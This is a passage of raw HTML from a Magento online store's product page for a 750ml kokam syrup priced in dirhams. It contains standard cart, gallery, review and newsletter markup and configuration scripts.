          id="product_addtocart_form">
        <input type="hidden" name="product" value="3608" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3608" />
        <input name="form_key" type="hidden" value="7lvVnE70E4gjrCku" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
           <!--  <div class="control">
                <button class="decrement decrese-cart-qty decrese-cart-qty-3608" data-product-id="3608" type="button" style="display:none"> - </button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty cart-qty-3608"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <input type="hidden" name="cart-item-id-3608" value="" class="cart-item-id-3608" />
                <button style="display:none" class="increment increse-cart-qty increse-cart-qty-3608" data-product-id="3608" type="button"> + </button>
            </div> -->
            <div class="control">
                <div class="number">
                    <button class="minus decrement decrese-cart-qty decrese-cart-qty-3608" data-product-id="3608" type="button" style="display:none">
                    <svg width="17" height="2" viewBox="0 0 17 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 1H16" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    </button>
                    <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="qty cart-qty-3608"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <input type="hidden" name="cart-item-id-3608" value="" class="cart-item-id-3608" />

                    <button style="display:none" class="plus increment increse-cart-qty increse-cart-qty-3608" data-product-id="3608" type="button" ><svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 9H16" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    <path d="M8.5 1.5L8.5 16.5" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action btn tocart addtocart-3608"
                    id="product-addtocart-button" disabled                    
                    >
                Add to Cart            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/adilstore.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3608]": {
            "priceBox": {
                "priceConfig":  {"productId":"3608","priceFormat":{"pattern":"AED%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links d-none" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/adilstore.com\/wishlist\/index\/add\/","data":{"product":3608,"uenc":"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3N5cnVwcy1zaGFyYmF0L3B1cmUta29ua2FuLXJlZ3VsYXIta29rYW0tc3lydXAtNzUwbWwuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://adilstore.com/media/catalog/product/8/9/8906065170837.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/ad4387af9b1c574a5503eb34cc2cffda\/8\/9\/8906065170837.jpg","img":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bf9f2c0d6f385aee9af220fb4c8f023b\/8\/9\/8906065170837.jpg","full":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/0d03cbcbf9bb6605bf68ed631bbbca72\/8\/9\/8906065170837.jpg","caption":"PURE KONKAN REGULAR KOKAM SYRUP 750ML","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div></section><input name="form_key" type="hidden" value="7lvVnE70E4gjrCku" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script type="7f91357bf4c78852a3c74d3c-text/javascript">window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/adilstore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/adilstore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/adilstore.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/adilstore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fadilstore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fadilstore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/adilstore.com\/page_cache\/block\/render\/id\/3608\/category\/70\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3608","catalog_product_view_sku_8906065170837","pl_thm_wd_default","pl_thm_wd_aladil_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/syrups-sharbat\/pure-konkan-regular-kokam-syrup-750ml.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="container">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >PURE KONKAN REGULAR KOKAM SYRUP 750ML</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <ul class="data table additional-attributes" id="product-attribute-specs-table">
                            <li>
                    <strong class="label" scope="row">Featured product</strong>
                    <p class="data" data-th="Featured&#x20;product">Yes</p>
                </li>
                    </ul>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://adilstore.com/review/product/post/id/3608/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="7lvVnE70E4gjrCku" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="review-legend"><span>You&#039;re reviewing:</span><h3>PURE KONKAN REGULAR KOKAM SYRUP 750ML</h3></div>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label mb-0" id="Rating_rating_label"><span>Rating</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_1"
                                    value="16"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_1_label" />
                                <label
                                    class="rating-1"
                                    for="Rating_1"
                                    title="1&#x20;star"
                                    id="Rating_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_2"
                                    value="17"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_2_label" />
                                <label
                                    class="rating-2"
                                    for="Rating_2"
                                    title="2&#x20;stars"
                                    id="Rating_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_3"
                                    value="18"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_3_label" />
                                <label
                                    class="rating-3"
                                    for="Rating_3"
                                    title="3&#x20;stars"
                                    id="Rating_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_4"
                                    value="19"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_4_label" />
                                <label
                                    class="rating-4"
                                    for="Rating_4"
                                    title="4&#x20;stars"
                                    id="Rating_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_5"
                                    value="20"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_5_label" />
                                <label
                                    class="rating-5"
                                    for="Rating_5"
                                    title="5&#x20;stars"
                                    id="Rating_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label mb-3"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text form-control" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label mb-3"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text form-control" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label mb-3"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" class="form-control" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit btn">Submit Review</button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fadilstore.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3608\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/adilstore.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3608":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3608\\\/\",\"data\":{\"product\":\"3608\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/adilstore.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3608\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3608\",\"uenc\":\"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3N5cnVwcy1zaGFyYmF0L3B1cmUta29ua2FuLXJlZ3VsYXIta29rYW0tc3lydXAtNzUwbWwuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":13.75,"max_price":13.75,"max_regular_price":13.75,"minimal_regular_price":13.75,"special_price":null,"minimal_price":13.75,"regular_price":13.75,"formatted_prices":{"final_price":"<span class=\"price\">AED13.75<\/span>","max_price":"<span class=\"price\">AED13.75<\/span>","minimal_price":"<span class=\"price\">AED13.75<\/span>","max_regular_price":"<span class=\"price\">AED13.75<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">AED13.75<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">AED0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":13.095237095238,"max_price":13.095237095238,"max_regular_price":13.095237095238,"minimal_regular_price":13.095237095238,"special_price":13.095237095238,"minimal_price":13.095237095238,"regular_price":13.095237095238,"formatted_prices":{"final_price":"<span class=\"price\">AED13.10<\/span>","max_price":"<span class=\"price\">AED13.10<\/span>","minimal_price":"<span class=\"price\">AED13.10<\/span>","max_regular_price":"<span class=\"price\">AED13.10<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">AED13.10<\/span>","regular_price":"<span class=\"price\">AED13.10<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">AED13.75<\/span>"}},"images":[{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/68e08dc71ff478d0992541221740b8f1\/8\/9\/8906065170837.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"PURE KONKAN REGULAR KOKAM SYRUP 750ML","resized_width":240,"resized_height":300},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bd4872a5a64593ec9d50d34f5db6a958\/8\/9\/8906065170837.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"PURE KONKAN REGULAR KOKAM SYRUP 750ML","resized_width":270,"resized_height":340},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/a3d0a3754d79f076fceaa8ea5aa5ff92\/8\/9\/8906065170837.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"PURE KONKAN REGULAR KOKAM SYRUP 750ML","resized_width":75,"resized_height":90},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/68e08dc71ff478d0992541221740b8f1\/8\/9\/8906065170837.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"PURE KONKAN REGULAR KOKAM SYRUP 750ML","resized_width":240,"resized_height":300},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bd4872a5a64593ec9d50d34f5db6a958\/8\/9\/8906065170837.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"PURE KONKAN REGULAR KOKAM SYRUP 750ML","resized_width":270,"resized_height":340},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/a3d0a3754d79f076fceaa8ea5aa5ff92\/8\/9\/8906065170837.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"PURE KONKAN REGULAR KOKAM SYRUP 750ML","resized_width":75,"resized_height":90}],"url":"https:\/\/adilstore.com\/pure-konkan-regular-kokam-syrup-750ml.html","id":3608,"name":"PURE KONKAN REGULAR KOKAM SYRUP 750ML","type":"simple","is_salable":"1","store_id":1,"currency_code":"AED","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/adilstore.com\/pure-konkan-regular-kokam-syrup-750ml.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3608,\"uenc\":\"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3N5cnVwcy1zaGFyYmF0L3B1cmUta29ua2FuLXJlZ3VsYXIta29rYW0tc3lydXAtNzUwbWwuaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"AED","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div></div></main><footer class="page-footer"><div class="footer">
<section class="main-section home-section-eight pt-0">
<div class="container-fluid p-0">
<div class="row g-0">
<div class="col-md-6">
<figure class="h-100"><img class="w-100 lazy-load-image" data-src="/media/subscription.webp" width="762" height="478" alt="*"></figure>
</div>
<div class="col-md-6">
<div class="sec8Wrp d-flex flex-column justify-content-center h-100">
<div class="main-heading text-start m-0">
<h2 class="text-white"><strong class="d-block fw-normal">Join Our</strong>Newsletter</h2>
</div>
<h5 class="text-white my-4 fw-normal">Receive exclusive deals, discounts and many offers.</h5>

<form class="form subscribe"
            novalidate
            action="https://adilstore.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
                
                    
                        <input class="form-control" name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                <button class="action subscribe btn mt-4"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    Subscribe                </button>
        </form>
</div>
</div>
</div>
</div>
</section>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="7f91357bf4c78852a3c74d3c-text/javascript">
    require(['jquery'], function ($) {
       
        var lazyImages = $('.lazy-load-image');

            var lazyLoad = function() {
                lazyImages.each(function() {
                    var image = $(this);
                    if (image.offset().top <= $(window).scrollTop() + $(window).height() && image.data('src')) {
                        image.attr('src', image.data('src'));
                        image.removeAttr('data-src');
                    }
                });
            }

            // Initial load
            lazyLoad();

            // Event listener for scrolling
            $(window).on('scroll', lazyLoad);
    });
</script><div class="container"><div class="topFooter d-flex flex-row justify-content-between flex-wrap"><div class="ftr-1"><p><a class="logo" href="/"><img src="https://adilstore.com/media/wysiwyg/logo_1.png" alt="logo" width="178" height="89"></a></p>
<ul class="socialIcons">
							<li class="first">
								<a href="https://www.facebook.com/Aladilgroup/"><svg width="27" height="29" viewBox="0 0 27 29" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27 3.90701V25.6848C27 27.403 25.6569 28.7959 24 28.7959H18.375C17.9608 28.7959 17.625 28.4477 17.625 28.0181V18.6848H21.135C21.4915 18.6849 21.7987 18.4248 21.87 18.0626L22.41 15.2626C22.4323 15.1495 22.405 15.0319 22.3354 14.9418C22.2659 14.8516 22.1613 14.7982 22.05 14.7959H17.625V9.74034C17.625 9.52557 17.7929 9.35145 18 9.35145H21.75C22.1642 9.35145 22.5 9.00323 22.5 8.57368V6.24034C22.5 5.81079 22.1642 5.46257 21.75 5.46257H18C15.5147 5.46257 13.5 7.5519 13.5 10.1292V14.7959H11.655C11.2408 14.7959 10.905 15.1441 10.905 15.5737V17.907C10.905 18.3366 11.2408 18.6848 11.655 18.6848H13.5V28.0181C13.5 28.4477 13.1642 28.7959 12.75 28.7959H3C1.34315 28.7959 0 27.403 0 25.6848V3.90701C0 2.18879 1.34315 0.795898 3 0.795898H24C25.6569 0.795898 27 2.18879 27 3.90701Z" fill="#2F3890"></path></svg></a>
							</li>
							<li>
								<a href="https://www.instagram.com/adil_supermarkets/"><svg width="27" height="28" viewBox="0 0 27 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 0.295898H7.5C3.35786 0.295898 0 3.65376 0 7.7959V19.7959C0 23.938 3.35786 27.2959 7.5 27.2959H19.5C23.6421 27.2959 27 23.938 27 19.7959V7.7959C27 3.65376 23.6421 0.295898 19.5 0.295898ZM24.375 19.7959C24.3667 22.4849 22.189 24.6627 19.5 24.6709H7.49999C4.81102 24.6627 2.63322 22.4849 2.62499 19.7959V7.7959C2.63322 5.10693 4.81102 2.92914 7.49999 2.9209H19.5C22.189 2.92914 24.3667 5.10693 24.375 7.7959V19.7959ZM20.625 8.1709C21.4534 8.1709 22.125 7.49932 22.125 6.6709C22.125 5.84247 21.4534 5.1709 20.625 5.1709C19.7966 5.1709 19.125 5.84247 19.125 6.6709C19.125 7.49932 19.7966 8.1709 20.625 8.1709ZM13.5 7.04591C9.77209 7.04591 6.75001 10.068 6.75001 13.7959C6.75001 17.5238 9.77209 20.5459 13.5 20.5459C17.2279 20.5459 20.25 17.5238 20.25 13.7959C20.254 12.0045 19.5441 10.2853 18.2774 9.01853C17.0107 7.75179 15.2914 7.04192 13.5 7.04591ZM9.375 13.7959C9.375 16.0741 11.2218 17.9209 13.5 17.9209C15.7782 17.9209 17.625 16.0741 17.625 13.7959C17.625 11.5177 15.7782 9.6709 13.5 9.6709C11.2218 9.6709 9.375 11.5177 9.375 13.7959Z" fill="#2F3890"></path></svg></a>
							</li>
							<li>
